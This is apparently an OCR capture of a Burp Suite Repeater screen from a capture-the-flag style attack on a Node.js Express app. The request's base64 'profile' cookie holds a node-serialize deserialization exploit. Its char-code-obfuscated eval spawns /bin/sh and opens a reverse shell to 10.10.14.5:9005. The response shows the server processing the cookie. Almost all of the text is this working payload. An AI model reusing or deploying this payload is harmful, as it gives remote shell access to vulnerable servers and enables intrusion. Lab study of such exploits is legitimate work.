 Applications Places burp-StartBurp Sat 16:04 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://10.10.10.85:3000 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 10.10.10.85:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
profile=eyJ1c2VybmFtZSI6IkFCQyIsImNvdW50cnkiOiJERUYiLCJjaXR5IjoiWllYIiwibnVtIjoiNTQzI
iwicmNlIjoiXyQkTkRfRlVOQyQkX2Z1bmN0aW9uICgpeyBldmFsKFN0cmluZy5mcm9tQ2hhckNvZGUoMTE4L
Dk3LDExNCwzMiwxMTAsMTAxLDExNiwzMiw2MSwzMiwxMTQsMTAxLDExMywxMTcsMTA1LDExNCwxMDEsNDAsM
zksMTEwLDEwMSwxMTYsMzksNDEsNDQsMTE3LDExNiwxMDUsMTA4LDMyLDYxLDMyLDExNCwxMDEsMTEzLDExN
ywxMDUsMTE0LDEwMSw0MCwzOSwxMTcsMTE2LDEwNSwxMDgsMzksNDEsNDQsMTE1LDExMiw5NywxMTksMTEwL
DMyLDYxLDMyLDExNCwxMDEsMTEzLDExNywxMDUsMTE0LDEwMSw0MCwzOSw5OSwxMDQsMTA1LDEwOCwxMDAsO
TUsMTEyLDExNCwxMTEsOTksMTAxLDExNSwxMTUsMzksNDEsNDYsMTE1LDExMiw5NywxMTksMTEwLDQ0LDExN
SwxMDQsMzIsNjEsMzIsMTE1LDExMiw5NywxMTksMTEwLDQwLDM5LDQ3LDk4LDEwNSwxMTAsNDcsMTE1LDEwN
CwzOSw0NCw5MSw5Myw0MSw1OSw3Miw3OSw4Myw4NCw2MSwzNCw0OSw0OCw0Niw0OSw0OCw0Niw0OSw1Miw0N
iw1MywzNCw1OSw4MCw3OSw4Miw4NCw2MSwzNCw1Nyw0OCw0OCw1MywzNCw1OSw4NCw3Myw3Nyw2OSw3OSw4N
Sw4NCw2MSwzNCw1Myw0OCw0OCw0OCwzNCw1OSwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsMzIsO
TksNDAsNzIsNzksODMsODQsNDQsODAsNzksODIsODQsNDEsMzIsMTIzLDMyLDMyLDMyLDMyLDExOCw5NywxM
TQsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiwzMiw2MSwzMiwxMTAsMTAxLDExOSwzMiwxMTAsMTAxLDExN
iw0Niw4MywxMTEsOTksMTA3LDEwMSwxMTYsNDAsNDEsNTksMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsM
TEwLDExNiw0Niw5OSwxMTEsMTEwLDExMCwxMDEsOTksMTE2LDQwLDgwLDc5LDgyLDg0LDQ0LDMyLDcyLDc5L
DgzLDg0LDQ0LDMyLDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCw0MSwzMiwxMjMsMzIsMzIsM
zIsMzIsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0NiwxMTksMTE0LDEwNSwxMTYsMTAxL
DQwLDM0LDY3LDExMSwxMTAsMTEwLDEwMSw5OSwxMTYsMTAxLDEwMCwzNCw0MSw1OSwzMiwzMiwzMiwzMiwzM
iwzMiwzMiwzMiw5OSwxMDgsMTA1LDEwMSwxMTAsMTE2LDQ2LDExMiwxMDUsMTEyLDEwMSw0MCwxMTUsMTA0L
DQ2LDExNSwxMTYsMTAwLDEwNSwxMTAsNDEsNTksMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMTE3LDExNiwxM
DUsMTA4LDQ2LDExMiwxMTcsMTA5LDExMiw0MCwxMTUsMTA0LDQ2LDExNSwxMTYsMTAwLDExMSwxMTcsMTE2L
DQ0LDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDEsNTksMzIsMzIsMzIsMzIsMTI1LDQxLDU5LDMyLDMyLDMyL
DMyLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDYsMTExLDExMCw0MCwzOSwxMDEsMTE0LDExNCwxMTEsMTE0L
DM5LDQ0LDMyLDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCwxMDEsNDEsMzIsMTIzLDMyLDMyL
DMyLDMyLDMyLDMyLDMyLDMyLDExNSwxMDEsMTE2LDg0LDEwNSwxMDksMTAxLDExMSwxMTcsMTE2LDQwLDk5L
DQwLDcyLDc5LDgzLDg0LDQ0LDgwLDc5LDgyLDg0LDQxLDQ0LDMyLDg0LDczLDc3LDY5LDc5LDg1LDg0LDQxL
DU5LDMyLDMyLDMyLDMyLDEyNSw0MSw1OSwxMjUsMzIsOTksNDAsNzIsNzksODMsODQsNDQsODAsNzksODIsO
DQsNDEsNTkpKX0oKSJ9
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: W/"c-8lfvj2TmiRRvB7K+JPws1w9h6aY"
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 27
ETag: W/"1b-Mgad3Ns+csyLIAr8k348vRnasVs"
Date: Sat, 01 Sep 2018 20:02:20 GMT
Connection: close
Hey ABC 543 + 543 is 543543
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Done 227 bytes | 258 millis